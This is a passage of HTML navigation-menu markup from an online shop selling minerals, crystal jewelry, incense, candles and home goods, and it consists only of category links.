    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/194-faceted-bracelets">Faceted Bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/195-children-s-bracelets">Children&#039;s Bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/208-chip-bracelets">Chip bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/227-ball-bracelets">Ball Bracelets</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/16-mineral-necklaces">Mineral Necklaces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/150-mineral-pendants">Mineral Pendants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/31-mineral-pendants-with-hole">Mineral Pendants with Hole</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/250-mineral-rings">Mineral Rings</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/187-925-sterling-silver-jewelry"
                                                                                class="cbp-column-title nav-link cbp-category-title">925 Sterling Silver Jewelry</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/171-unique-jewelry-in-sterling-silver-925">Unique Jewelry in Sterling Silver 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/15-sterling-silver-bracelets-925">Sterling Silver Bracelets 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/172-rings-in-sterling-silver-925">Rings in Sterling Silver 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/119-sterling-silver-mineral-pendants-925">Sterling Silver Mineral Pendants 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/247-925-sterling-silver-pendants">925 Sterling Silver Pendants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/144-earrings-in-sterling-silver-925">Earrings in Sterling Silver 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/190-sets-in-sterling-silver-925">Sets in Sterling Silver 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/98-sterling-silver-chains-925">Sterling Silver Chains 925</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/235-silver-cleaner">Silver Cleaner</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/123-raw-mineral" class="nav-link" >

								<span class="cbp-tab-title">
								Raw mineral <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/140-mineral-druses"
                                                                                class="cbp-column-title nav-link cbp-category-title">mineral druses</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/145-raw-tips"
                                                                                class="cbp-column-title nav-link cbp-category-title">Raw Tips</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/35-amethyst-geodes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Amethyst Geodes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/44-fossils"
                                                                                class="cbp-column-title nav-link cbp-category-title">Fossils</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/53-meteorites"
                                                                                class="cbp-column-title nav-link cbp-category-title">Meteorites</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/21-various-minerals"
                                                                                class="cbp-column-title nav-link cbp-category-title">Various Minerals</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/184-mineral-with-support"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mineral with Support</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/244-minerales-de-coleccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Minerales de colección</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/22-polished-mineral" class="nav-link" >

								<span class="cbp-tab-title">
								Polished mineral <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/54-polished-figures"
                                                                                class="cbp-column-title nav-link cbp-category-title">Polished Figures</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/139-hearts">Hearts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/136-merkabas">Merkabas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/137-skulls">Skulls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/138-angels">Angels</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/141-other">other</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/217-arrowheads">Arrowheads</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/23-areas">Areas</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/41-pyramids">Pyramids</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/148-resin-pyramids">Resin Pyramids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/185-pyramids-of-minerals">Pyramids of Minerals</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/11-tumbled-mineral"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tumbled Mineral</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/67-flat-rolls">Flat Rolls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/77-rolled">Rolled</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/83-mini-rolls">Mini Rolls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/25-tips"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tips</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/179-polished-tips">Polished Tips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/180-semi-polished-tips">Semi-polished tips</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/124-doubly-terminated"
                                                                                class="cbp-column-title nav-link cbp-category-title">Doubly Terminated</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/112-cabochons"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cabochons</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/233-carved-stone"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carved Stone</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							




<div class="row menu_row menu-element  first_rows menu-element-id-8">
                

            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/207-home-and-health" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-envira cbp-mainlink-icon"></i>
								HOME & HEALTH <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-2">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/222-vives-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Vives Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/65-massagers">Massagers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/221-massage-sets">Massage Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/24-eggs">eggs</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/232-holistic">Holistic</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/60-pendulums">Pendulums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/95-channeling-rods">Channeling Rods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/160-emo">EMO</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/193-personal-care">Personal Care</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/243-cbd">CBD</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/224-vives-home"
                                                                                class="cbp-column-title nav-link cbp-category-title">Vives Home</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/36-lamps">Lamps</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/40-post-candles">Post-candles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/38-salt-lamps">Salt Lamps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/215-selenite-lamps">Selenite Lamps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/230-mineral-lamps">Mineral Lamps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/229-more-lamps">More Lamps</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/225-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/108-feng-shui">Feng-Shui</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/223-candles">Candles</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/237-mineral-candles">Mineral candles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/238-herbal-candles">Herbal candles</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/220-fragrances">Fragrances</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/80-keychains">Keychains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/92-books">books</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/134-textile">textile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/245-madera-grabada">Madera grabada</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/223-candles" class="nav-link" >

								<span class="cbp-tab-title">
								Candles <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-2">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/237-mineral-candles"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mineral candles</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/238-herbal-candles"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herbal candles</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/127-packs-and-lots" class="nav-link" >

								<span class="cbp-tab-title">
								Packs and Lots <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
								<span class="label cbp-legend cbp-legend-main"> -%
								</span>						</a>
														<div class="cbp-hrsub col-2">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/218-packs"
                                                                                class="cbp-column-title nav-link cbp-category-title">Packs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/246-kits-minerals"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/219-lots"
                                                                                class="cbp-column-title nav-link cbp-category-title">Lots</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/216-lots-of-salt-lamps">Lots of Salt Lamps</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-22" class="cbp-hrmenu-tab cbp-hrmenu-tab-22 ">
	<a href="https://vivescortadaimport.com/en/231-outlet" class="nav-link" >

								<span class="cbp-tab-title">
								Outlet</span>
								<span class="label cbp-legend cbp-legend-main"> -50%
								</span>						</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-elements">
			<div id="sticky-cart-wrapper"></div>
		</div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://vivescortadaimport.com/nuevos-productos" >Novedades<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/233-carved-stone" >Carved Stone<span class="menulabelmobile"> </span></a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/182-incense" >Incense<span class="menulabelmobile"> </span></a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/109-incense" >Incense<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/239-palo-santo" >Palo Santo<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/240-sage" >Sage<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/241-sagrada-madre" >Sagrada Madre<span class="menulabelmobile"> </span></a></li></ul></li><li><a  href="https://vivescortadaimport.com/en/87-censers-and-burners" >Censers and Burners<span class="menulabelmobile"> </span></a></li></ul></li><li><a  href="https://vivescortadaimport.com/en/129-shungit" >Shungit<span class="menulabelmobile"> </span></a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/123-raw-mineral" >Raw Mineral<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/140-mineral-druses" >mineral druses<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/145-raw-tips" >Raw Tips<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/35-amethyst-geodes" >Amethyst Geodes<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/44-fossils" >Fossils<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/53-meteorites" >Meteorites<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/21-various-minerals" >Various Minerals<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/184-mineral-with-support" >Mineral with Support<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/244-minerales-de-coleccion" >Minerales de colección<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/12-jewelry" >jewelry<span class="menulabelmobile"> </span></a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/189-jewelry-in-mineral" >Jewelry in Mineral<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/14-mineral-bracelets" >Mineral Bracelets<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/16-mineral-necklaces" >Mineral Necklaces<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/150-mineral-pendants" >Mineral Pendants<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/31-mineral-pendants-with-hole" >Mineral Pendants with Hole<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/250-mineral-rings" >Mineral Rings<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/187-925-sterling-silver-jewelry" >925 Sterling Silver Jewelry<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/171-unique-jewelry-in-sterling-silver-925" >Unique Jewelry in Sterling Silver 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/15-sterling-silver-bracelets-925" >Sterling Silver Bracelets 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/172-rings-in-sterling-silver-925" >Rings in Sterling Silver 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/119-sterling-silver-mineral-pendants-925" >Sterling Silver Mineral Pendants 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/247-925-sterling-silver-pendants" >925 Sterling Silver Pendants<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/144-earrings-in-sterling-silver-925" >Earrings in Sterling Silver 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/190-sets-in-sterling-silver-925" >Sets in Sterling Silver 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/98-sterling-silver-chains-925" >Sterling Silver Chains 925<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/235-silver-cleaner" >Silver Cleaner<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/188-silver-bath-jewelry" >Silver Bath Jewelry<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/186-bracelets" >Bracelets<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/173-silver-bath-rings" >Silver Bath Rings<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/118-silver-bath-pendants" >Silver Bath Pendants<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/142-silver-bath-earrings" >Silver Bath Earrings<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/120-bronze-jewelry" >Bronze jewelry<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/175-bronze-rings" >Bronze Rings<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/176-bronze-pendants" >Bronze Pendants<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/177-bronze-earrings" >Bronze Earrings<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/178-bronze-bracelets" >Bronze bracelets<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/170-author-jewelry" >Author Jewelry<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/100-gotland-collection" >Gotland Collection<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/211-maifeld-collection" >Maifeld Collection<span class="menulabelmobile"> </span></a></li></ul></li><li><a  href="https://vivescortadaimport.com/en/248-7-knot-bracelets" >7-knot Bracelets<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/22-polished-mineral" >Polished Mineral<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/124-doubly-terminated" >Doubly Terminated<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/112-cabochons" >Cabochons<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/233-carved-stone" >Carved Stone<span class="menulabelmobile"> </span></a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/11-tumbled-mineral" >Tumbled Mineral<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/67-flat-rolls" >Flat Rolls<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/77-rolled" >Rolled<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/83-mini-rolls" >Mini Rolls<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/25-tips" >Tips<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/179-polished-tips" >Polished Tips<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/180-semi-polished-tips" >Semi-polished tips<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/54-polished-figures" >Polished Figures<span class="menulabelmobile"> </span></a>
